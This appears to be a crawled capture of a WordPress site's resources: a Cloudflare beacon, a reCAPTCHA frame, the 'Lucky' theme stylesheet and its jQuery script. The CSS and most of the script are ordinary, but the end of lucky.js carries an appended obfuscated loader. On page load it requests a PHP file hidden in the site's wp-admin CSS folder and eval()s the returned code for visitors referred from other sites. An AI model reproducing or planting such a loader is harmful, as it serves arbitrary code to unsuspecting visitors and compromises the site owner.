<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97f44f3e1e1340e6bc3b3ba7263acff8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J9DaWFOjcLzQcMLlWfz4zg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769562741333');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wpfairs.com/wp-content/themes/lucky/style.css?ver=1.0.0
body_size: 5090
content:
/*
Theme Name: Lucky
Text Domain: lucky
Version: 1.0.0
Requires at least: 4.7
Requires PHP: 5.2.4
Description: Our WordPress theme (lucky) is designed to take full advantage of the flexibility of the block editor. Bloggers, Publishers, Writers, Marketers, Affiliates, Organizations and Businesses have the ability to create dynamic landing pages with endless layouts using the group and column blocks. The centered content column and fine-tuned typography also makes it perfect for traditional blogs. Complete editor styles give you a good idea of what your content will look like, even before you publish. You can give your site a personal touch by changing the background colors and the accent color in the Customizer. The colors of all elements on your site are automatically calculated based on the colors you pick, ensuring a high, accessible color contrast for your visitors.
Tags: blog, one-column, custom-background, custom-colors, custom-logo, custom-menu, editor-style, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks, accessibility-ready, WpFairs, lucky, lucky.com, blogger, blog, theme, WordPress Theme Development, WordPress Plugin Development, WordPress Website Development, Organization, Business.
Author: Kawsar Ahmed
Author URI: https://urldev.com/kawsar-ahmed/
Theme URI: https://urldev.com/themes/lucky/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/*------------------------
>>> TABLE OF CONTENTS:
--------------------------
01. lucky Custom Icons
02. Mmenu Light CSS
03. CSS Reset
04. WordPress Core
05. lucky Grid CSS
06. Global CSS
07. Header CSS
08. Header Logo CSS
09. Header Nav Menu CSS
10. Mobile Menu
11. Header Search Form CSS
12. Blog Posts CSS
13. Share Icons CSS
14. Pagination CSS
15. comments template CSS
16. Widget CSS
17. Footer CSS
18. lucky Extra futures CSS
19. Responsive CSS for lucky theme
-----------------------------------------*/
[class^="lucky-icon-"],[class*=" lucky-icon-"]{font-family:'lucky-icon'!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lucky-icon-bars:before{content:"\f0c9"}.lucky-icon-phone:before{content:"\e942"}.lucky-icon-envelop:before{content:"\e945"}.lucky-icon-location:before{content:"\e948"}.lucky-icon-calendar:before{content:"\e953"}.lucky-icon-printer:before{content:"\e954"}.lucky-icon-bubble:before{content:"\e96e"}.lucky-icon-search:before{content:"\e986"}.lucky-icon-download:before{content:"\e9c7"}.lucky-icon-cross:before{content:"\ea0f"}.lucky-icon-arrow-up-bold:before{content:"\ea32"}.lucky-icon-arrow-up:before{content:"\ea3a"}.lucky-icon-arrow-right:before{content:"\ea3c"}.lucky-icon-arrow-down:before{content:"\ea3e"}.lucky-icon-arrow-left:before{content:"\ea40"}.lucky-icon-share:before{content:"\ea82"}.lucky-icon-facebook:before{content:"\ea90"}.lucky-icon-instagram:before{content:"\ea92"}.lucky-icon-whatsapp:before{content:"\ea93"}.lucky-icon-telegram:before{content:"\ea95"}.lucky-icon-twitter:before{content:"\ea96"}.lucky-icon-youtube:before{content:"\ea9d"}.lucky-icon-tumblr:before{content:"\eab9"}.lucky-icon-skype:before{content:"\eac5"}.lucky-icon-reddit:before{content:"\eac6"}.lucky-icon-linkedin:before{content:"\eaca"}.lucky-icon-pinterest:before{content:"\ead2"}:root{--mm-ocd-width:75%;--mm-ocd-min-width:200px;--mm-ocd-max-width:440px;--mm-spn-item-height:50px;--mm-spn-item-indent:20px;--mm-spn-line-height:24px}body.mm-ocd-opened{overflow-y:hidden;-ms-scroll-chaining:none;overscroll-behavior:none}.mm-ocd{position:fixed;top:0;right:0;bottom:100%;left:0;z-index:9999;overflow:hidden;-ms-scroll-chaining:none;overscroll-behavior:contain;background:rgba(0,0,0,0);-webkit-transition-property:bottom,background-color;-o-transition-property:bottom,background-color;transition-property:bottom,background-color;-webkit-transition-duration:0s,0.3s;-o-transition-duration:0s,0.3s;transition-duration:0s,0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:0.45s,0.15s;-o-transition-delay:0.45s,0.15s;transition-delay:0.45s,0.15s}.mm-ocd--open{bottom:0;background:rgba(0,0,0,.25);-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.mm-ocd__content{position:absolute;top:0;bottom:0;z-index:2;width:80%;width:var(--mm-ocd-width);min-width:200px;min-width:var(--mm-ocd-min-width);max-width:440px;max-width:var(--mm-ocd-max-width);background:#fff;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.mm-ocd--left .mm-ocd__content{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-ocd--right .mm-ocd__content{right:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-ocd--open .mm-ocd__content{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-ocd__backdrop{position:absolute;top:0;bottom:0;z-index:3;width:calc(100% - 80%);width:calc(100% - var(--mm-ocd-width));min-width:calc(100% - 440px);min-width:calc(100% - var(--mm-ocd-max-width));max-width:calc(100% - 200px);max-width:calc(100% - var(--mm-ocd-min-width));background:rgba(3,2,1,0)}.mm-ocd--left .mm-ocd__backdrop{right:0}.mm-ocd--right .mm-ocd__backdrop{left:0}.mm-spn,.mm-spn a,.mm-spn li,.mm-spn span,.mm-spn ul{display:block;padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mm-spn{width:100%;height:100%;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;overflow:hidden;-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.mm-spn ul{-webkit-overflow-scrolling:touch;position:fixed;top:0;left:100%;bottom:0;z-index:2;width:130%;padding-right:30%;line-height:24px;line-height:var(--mm-spn-line-height);overflow:visible;overflow-y:auto;background:inherit;-webkit-transition:left 0.3s ease 0s;-o-transition:left 0.3s ease 0s;transition:left 0.3s ease 0s;cursor:default}.mm-spn ul:after{content:"";display:block;height:50px;height:var(--mm-spn-item-height)}.mm-spn>ul{left:0}.mm-spn ul.mm-spn--open{left:0}.mm-spn ul.mm-spn--parent{left:-30%;overflow-y:hidden}.mm-spn li{position:relative;background:inherit;cursor:pointer}.mm-spn li:before{content:"";display:block;position:absolute;top:25px;top:calc(var(--mm-spn-item-height) / 2);right:25px;right:calc(var(--mm-spn-item-height) / 2);z-index:0;width:10px;height:10px;border-top:2px solid;border-right:2px solid;-webkit-transform:rotate(45deg) translate(0,-50%);-ms-transform:rotate(45deg) translate(0,-50%);transform:rotate(45deg) translate(0,-50%);opacity:.4}.mm-spn li:after{content:"";display:block;margin-left:20px;margin-left:var(--mm-spn-item-indent);border-top:1px solid;opacity:.15}.mm-spn a,.mm-spn span{position:relative;z-index:1;padding:13px 20px;padding:calc((var(--mm-spn-item-height) - var(--mm-spn-line-height)) / 2) var(--mm-spn-item-indent)}.mm-spn a{background:inherit;color:inherit;text-decoration:none}.mm-spn a:not(:last-child){width:calc(100% - 50px);width:calc(100% - var(--mm-spn-item-height))}.mm-spn a:not(:last-child):after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;border-right:1px solid;opacity:.15}.mm-spn span{background:0 0}.mm-spn.mm-spn--navbar{cursor:pointer}.mm-spn.mm-spn--navbar:before{content:"";display:block;position:absolute;top:25px;top:calc(var(--mm-spn-item-height) / 2);left:20px;left:var(--mm-spn-item-indent);width:10px;height:10px;margin-top:2px;border-top:2px solid;border-left:2px solid;-webkit-transform:rotate(-45deg) translate(50%,-50%);-ms-transform:rotate(-45deg) translate(50%,-50%);transform:rotate(-45deg) translate(50%,-50%);opacity:.4}.mm-spn.mm-spn--navbar.mm-spn--main{cursor:default}.mm-spn.mm-spn--navbar.mm-spn--main:before{content:none;display:none}.mm-spn.mm-spn--navbar:after{content:attr(data-mm-spn-title);display:block;position:absolute;top:0;left:0;right:0;height:50px;height:var(--mm-spn-item-height);padding:0 40px;padding:0 calc(var(--mm-spn-item-indent) * 2);line-height:50px;line-height:var(--mm-spn-item-height);opacity:.4;text-align:center;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.mm-spn.mm-spn--navbar.mm-spn--main:after{padding-left:20px;padding-left:var(--mm-spn-item-indent)}.mm-spn.mm-spn--navbar ul{top:51px;top:calc(var(--mm-spn-item-height) + 1px)}.mm-spn.mm-spn--navbar ul:before{content:"";display:block;position:fixed;top:inherit;z-index:2;width:100%;border-top:1px solid currentColor;opacity:.15}.mm-spn.mm-spn--light{background:#f3f3f3}.mm-spn.mm-spn--light .menu{background-color:#f3f3f3}.mm-spn.mm-spn--vertical{overflow-y:auto}.mm-spn.mm-spn--vertical ul{width:100%;padding-right:0;position:static}.mm-spn.mm-spn--vertical ul ul{display:none;padding-left:20px;padding-left:var(--mm-spn-item-indent)}.mm-spn.mm-spn--vertical ul ul:after{height:25px;height:calc(var(--mm-spn-item-height) / 2)}.mm-spn.mm-spn--vertical ul.mm-spn--open{display:block}.mm-spn.mm-spn--vertical li.mm-spn--open:before{-webkit-transform:rotate(135deg) translate(-50%,0);-ms-transform:rotate(135deg) translate(-50%,0);transform:rotate(135deg) translate(-50%,0)}.mm-spn.mm-spn--vertical ul ul li:last-child:after{content:none;display:none}*{box-sizing:border-box}html,body{border:none;margin:0;padding:0;font-family:Verdana,Geneva,sans-serif}h1,h2,h3,h4,h5,h6,p,blockquote,address,big,cite,code,em,font,img,small,strike,sub,sup,li,ol,ul,fieldset,form,label,legend,button,table,caption,tr,th,td{border:none;font-size:inherit;line-height:inherit;margin:0;padding:0;text-align:inherit}blockquote::before,blockquote::after{content:""}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}figure.wp-block-image{margin:0}figure.wp-block-image img{height:auto}pre.wp-block-code{border-left:6px solid var(--lucky-color);background-color:#f5f7f9;padding:15px 5px;white-space: pre-wrap;word-break:break-word}.col-1{width:8.333333%}.col-2{width:16.666666%}.col-3{width:25%}.col-4{width:33.333333%}.col-5{width:41.666666%}.col-6{width:50%}.col-7{width:58.333333%}.col-8{width:66.666666%}.col-9{width:75%}.col-10{width:83.333333%}.col-11{width:91.666666%}.col-12{width:100%}[class*="col-"]{float:left;padding-right:15px;padding-left:15px}.flex-center{display:flex;flex-wrap:wrap;align-content:center}.clearfix::after{content:"";clear:both;display:block}h1,h2,h3,h4,h5,h6{margin-bottom:1em;font-family:inherit;line-height:1.2;color:inherit}h1{font-size:1.75em}h2{font-size:1.5em}h3{font-size:1.375em}h4{font-size:1.25em}h5{font-size:1.125em}h6{font-size:1em}p{line-height:1.75;margin-bottom:1rem}a{text-decoration:none;color:var(--lucky-link-color)}a:hover,a:visited,a:focus{color:var(--lucky-link-hover-color)}ul,li{list-style-position:inside}.facebook{background-color:#516eab}.twitter{background-color:#29c5f6}.linkedin{background-color:#0266a0}.pinterest{background-color:#ca212a}.reddit{background-color:#f54200}.tumblr{background-color:#3e5a70}.telegram{background-color:#179cde}.email{background-color:#D44638}.print{background-color:#000}.content-wrap{margin:0 auto}.header{background:var(--lucky-color);transition:top 0.3s ease-in-out;z-index:9999;position:fixed;top:0;left:0;right:0}.nav-up{top:-80px}.nav-down{top:0}.header .logo{padding-top:5px;padding-bottom:5px;display:flex;flex-wrap:wrap;align-content:center}.logo img{width:100%;height:auto;left:auto;right:auto;top:auto}.logo .text-logo{color:var(--lucky-site-title-color);margin-bottom:0;font-size:32px}.logo .lucky-site-description{width:100%;color:var(--lucky-site-title-color)}.header .header-menu{position:relative;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition:all 0.4s ease}.header .nav{background-color:var(--lucky-nav-bg-color);margin-right:50px;width:100%}.header ul{float:right}.header ul li{position:relative;display:inline-block}.header ul li a{position:relative;font-weight:700;text-transform:capitalize;font-size:14px;padding:15px 6px;margin-right:6px;display:block}.header ul li a:last-child{margin-right:0}.header ul li ul{position:absolute;width:175px;top:100%;opacity:0;z-index:999;background:var(--lucky-nav-bg-color);padding:5px 0;visibility:hidden;border-top:3px solid var(--lucky-link-hover-color);-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-box-shadow:0 7px 9px rgba(0,0,0,.4);-moz-box-shadow:0 7px 9px rgba(0,0,0,.4);box-shadow:0 7px 9px rgba(0,0,0,.4)}.header ul li:hover ul{opacity:1;visibility:visible}.header ul li ul li{width:100%}.header ul li ul li a{border-bottom:1px dashed var(--lucky-link-hover-color);padding:5px 10px;margin:0 auto}.header ul li ul li ul,.header ul li ul li ul li ul{left:110%;top:0;opacity:0!important;visibility:hidden!important;-webkit-box-shadow:0 7px 9px rgba(0,0,0,.4);-moz-box-shadow:0 7px 9px rgba(0,0,0,.4);box-shadow:0 7px 9px rgba(0,0,0,.4)}.header ul li ul li:hover ul,.header ul li ul li ul li:hover ul{left:100%;opacity:1!important;visibility:visible!important}.header a{color:var(--lucky-nav-text-color)}.header ul li.menu-item-has-children>a::after{content:"\ea3e";font-family:'lucky-icon';padding-left:2px}.header ul .sub-menu li.menu-item-has-children>a::after{content:"\ea3c";float:right}.header.header-style1{padding-bottom:30px}.header.header-style1.nav-up{top:-110px}.header-style1 .header-style1-menu{position:absolute;bottom:-25px}.header-style1 .header-style1-menu .nav{box-shadow:0 5px 10px -5px #ccc;padding:0 50px 0 10px;margin-right:0}.header-style1 .header-style1-menu .nav ul{float:none}.header-top-right .header-styele1-top-menu a{color:var(--lucky-site-title-color)}.header a:hover,.header ul ul li a:hover,.header li.active a,.header ul .current-menu-item a,.header ul .current_page_item a,.header-style1 .header-style1-menu .sub-menu a:hover{color:var(--lucky-nav-text-hover-color)}.header-top-right .header-styele1-top-menu{float:right;width:100%}body.mm-ocd-opened .nav-toggle .mobile-menu-icon:before{content:"\ea0f"}.search .header-search-icon{position:absolute;right:30px;top:13px;opacity:1}.search .lucky-icon-search{display:block;font-size:20px;text-align:center;color:var(--lucky-nav-text-color);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}.search .lucky-icon-search:hover{cursor:pointer}.search .header-search-icon.active:before{content:"\ea0f"}.header .search .search-form{position:absolute;width:350px;padding:5px;background-color:var(--lucky-color);right:15px;top:110%;z-index:99;border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all 0.4s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}.header .search .active{opacity:1;visibility:visible}.search input[type="search"]{padding:6px;border:1px solid var(--lucky-color);margin-right:-6px;width:88%;outline:none}.search button[type="submit"]{background-color:var(--lucky-color);width:12%;outline:none}button[type="submit"]:hover,.header .search .search-icon li a:hover,.search-form .search-submit:hover{cursor:pointer}.error404 .search .lucky-icon-search{padding-bottom:9px!important}.search-form .search-field{border:1px solid var(--lucky-color);padding:6px;width:68%!important;outline:none}.search-form .search-submit{border:1px solid var(--lucky-color);padding:6px 0;width:28%;background-color:var(--lucky-color);color:var(--lucky-site-title-color);outline:none}.lucky-main{padding:30px 0}.blog .lucky-main-content,.archive .lucky-main-content,.search .lucky-main-content{display:flex;flex-wrap:wrap}.blog .lucky-post p,.archive .lucky-post p,.search .lucky-post p{margin-bottom:0;line-height:1.5}.lucky-main-content .lucky-post{width:49%}.lucky-main-content .lucky-post:nth-child(odd){margin-left:2%}.lucky-main-content .lucky-post:first-child{width:100%;margin-left:0}.lucky-post .entry-title{font-size:1.25rem;padding:15px 0}.lucky-post:first-child .entry-title{font-size:1.75rem}.entry-header .featured-img img{width:100%;height:auto}.entry-meta{margin-bottom:15px}.lucky-post,.lucky-singular,.comments-area,.lucky-prev-next-post,.lucky-related-posts{background-color:var(--lucky-article-bg-color);margin-bottom:30px;word-break:break-word}.lucky-singular.post .content p{text-align:justify;}.entry-share,.comment-navigation{margin:15px 0;padding:10px 0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.entry-share>span,.entry-share a{display:inline-block;margin-top:5px;margin-right:5px;margin-bottom:5px}.entry-share a{color:var(--lucky-site-title-color);padding:5px}.entry-share a:hover{opacity:.8}.entry-share .share-text{padding-left:3px}.lucky-prev-next-post .prev-post.col-6,.lucky-related-posts .related-posts.col-4:nth-child(2){padding-left:0}.lucky-prev-next-post .next-post.col-6,.lucky-related-posts .related-posts:last-child{padding-right:0}.lucky-related-posts img{width:100%;height:auto}.lucky-pagination-box{text-align:center;width:100%;margin:15px 0}.lucky-pagination-box .pagination a{opacity:.6}.lucky-pagination-box .pagination a,.lucky-pagination-box .pagination .current{padding:5px 15px;font-weight:700;border-radius:5px;color:var(--lucky-site-title-color);background-color:var(--lucky-color)}.lucky-pagination-box .pagination a:hover{opacity:1}.lucky-pagination-box .pagination .dots{font-weight:700;font-size:20px;margin:0 2px;color:var(--lucky-color);opacity:.5}.comment-content{padding-top:15px}.comment-content img{width:100%}.comment-list .reply{padding:5px 0}.comment-list .reply a{padding:5px 15px;border-radius:10px;border:1px solid var(--lucky-color)}.comment-list li{padding:15px 0}.comment-list li .children{margin-left:30px;border-left:1px solid var(--lucky-color)}.comment-list li .children li{padding-left:30px}.comment-navigation .col-6{padding:0}.comment-navigation a{background-color:var(--lucky-color);padding:10px 15px;color:var(--lucky-site-title-color)}.older-comments a{float:left}.older-comments a::before{content:"\ea40";font-family:'lucky-icon';padding-right:5px}.newer-comments a{float:right}.newer-comments a:after{content:"\ea3c";font-family:'lucky-icon';padding-left:5px}.comment-respond .comment-reply-title{text-align:center}.comment-respond .required{color:red}.comment-respond .form-group{margin:15px 0}.comment-respond .form-group .form-control{width:100%;padding:10px;outline-color:var(--lucky-color)}.form-submit .lucky-submit{padding:10px 15px;margin-top:15px;background-color:var(--lucky-color);color:var(--lucky-site-title-color);border:none;outline:none}.lucky-main-widget .lucky-widget{margin-bottom:30px;font-size:15px}.lucky-widget li{list-style:none;padding:5px 0}.jetpack_subscription_widget input[type="email"]{width:100%;padding:10px 5px}.jetpack_subscription_widget button[type="submit"]{width:100%;text-align:center;padding:5px;color:#ffffff}.footer{background-image:linear-gradient(var(--lucky-color),#00adff)}.footer,.footer a,footer p,.footer h3{color:var(--lucky-site-title-color)}.footer a:hover{color:var(--lucky-link-hover-color)}.footer-top-widget,.footer-widget{padding:50px 0;border-bottom:1px solid #0079B3}.footer-widget .col-4:nth-child(1),.footer-widget .col-4:nth-child(3){width:25%}.footer-widget .col-4:nth-child(2){width:50%}.footer-bottom{padding:15px 0}.footer .menu ul{float:right}.footer .menu ul li{position:relative;display:inline-block}.footer .menu ul li a{padding:5px 3px}#gototop{position:fixed;bottom:15px;right:-100px;z-index:9999;border:1px solid var(--lucky-site-title-color);outline:none;background-color:var(--lucky-color);opacity:.8;color:var(--lucky-site-title-color);;cursor:pointer;padding:5px 10px;height:40px;width:40px;border-radius:10px;font-size:20px;transition:.3s}#gototop.active{right:10px}#gototop:hover{opacity:1}#breadcrumbs{margin-top:30px;margin-bottom:0}.after-header-ad-box{margin-top:30px}.elementor-page .urldev-breadcrumbs{display:none}.ad-box{width:100%;height:auto;}@media (max-width:767px){.col-sm-4{width:33.333333%}.col-sm-6{width:50%}.col-sm-8{width:66.666666%}.col-sm-12{width:100%;padding-top:15px;padding-bottom:15px}.content-wrap{width:100%}.header.header-style1{padding-bottom:0}.header-style1 .search .header-search-icon{right:15px;color:var(--lucky-site-title-color)}.header .nav-toggle{position:absolute;right:60px;top:13px;font-size:20px;color:var(--lucky-site-title-color)}.lucky-main{padding:0;display:flex;flex-flow:column}.lucky-main-content{order:1}.lucky-main-widget{order:2}.lucky-main-content .lucky-post,.lucky-singular,.comments-area,.lucky-prev-next-post,.lucky-related-posts{padding:10px!important}.lucky-post:first-child .entry-title{font-size:1.5rem}.lucky-prev-next-post .prev-post.col-sm-12,.lucky-related-posts .related-posts.col-sm-12{padding-left:0;padding-right:0}.footer-widget .col-4:nth-child(1),.footer-widget .col-4:nth-child(2),.footer-widget .col-4:nth-child(3){width:100%;text-align:center}.footer-bottom-copyright{text-align:center}.footer .footer-bottom-menu ul{float:none;text-align:center}}@media (max-width:576px){.col-xs-12{width:100%;padding-top:15px;padding-bottom:15px}.header .nav-toggle{right:50px}.lucky-main-content .lucky-post{width:100%}.lucky-main-content .lucky-post:nth-child(odd){margin-left:0}.footer-top-widget .lucky-widget{text-align:center}.wp-calendar-table{width:100%}}@media (max-width:375px){.header .search .search-form{width:250px}}

--- FILE ---
content_type: text/javascript
request_url: https://wpfairs.com/wp-content/themes/lucky/assets/js/lucky.js?ver=1.0.0
body_size: 1324
content:
(function ($) {
    var defaultFunction = function() {
        var headerHeight = $('header').outerHeight();
        var isMobile = lucky_script_vars.IS_MOBILE;
        var siteHeader = lucky_script_vars.SITE_HEADER;
        if (siteHeader == 'default'){
            $('body').css("padding-top", headerHeight ); 
        }else{
            $('body').css("padding-top", isMobile ? headerHeight : Math.abs(headerHeight + 25));
        }
    }
    // main menu search bar
    var searchform = function () {
        $('.header-search-icon').on("click", function () {
            $('.search-form, .lucky-icon-search').toggleClass('active');
        });
    }
    // When the user clicks on the button, scroll to the top of the document
    var scrolltopfunction = function () {
        $(window).scroll(function () {
            var scrollTopValue = $(this).scrollTop();
            if ( scrollTopValue > 150 ){
                $('#gototop').addClass('active');
            }else{
                $('#gototop').removeClass('active');
            }
        });
        $('#gototop').on("click", function () {
            $('html, body').animate({ scrollTop: 0 }, 'slow');
        });
    }
    var onScrollTopDisplayHeader = function () {
        // Hide Header on on scroll down
        var didScroll;
        var lastScrollTop = 0;
        var delta = 1;
        var navbarHeight = $('header').outerHeight();
        $(window).scroll(function (event) {
            didScroll = true;
        });
        setInterval(function () {
            if (didScroll) {
                hasScrolled();
                didScroll = false;
            }
        }, 250);
        function hasScrolled() {
            var st = $(this).scrollTop();
            // Make sure they scroll more than delta
            if (Math.abs(lastScrollTop - st) <= delta)
                return;
            // If they scrolled down and are past the navbar, add class .nav-up.
            // This is necessary so you never see what is "behind" the navbar.
            if (st > lastScrollTop && st > navbarHeight) {
                // Scroll Down
                $('.header').removeClass('nav-down').addClass('nav-up');
            } else {
                // Scroll Up
                if (st + $(window).height() < $(document).height()) {
                    $('.header').removeClass('nav-up').addClass('nav-down');
                }
                if (st < navbarHeight) {
                    $('.header').removeClass('nav-down');
                }
            }
            lastScrollTop = st;
        }
    }
    // Dom Ready
    $(function () {
        defaultFunction();
        searchform();
        scrolltopfunction();
        onScrollTopDisplayHeader();
    });
})(jQuery);
/*
* The End ! Theme created by https://urldev.com
*/;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//wpfairs.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};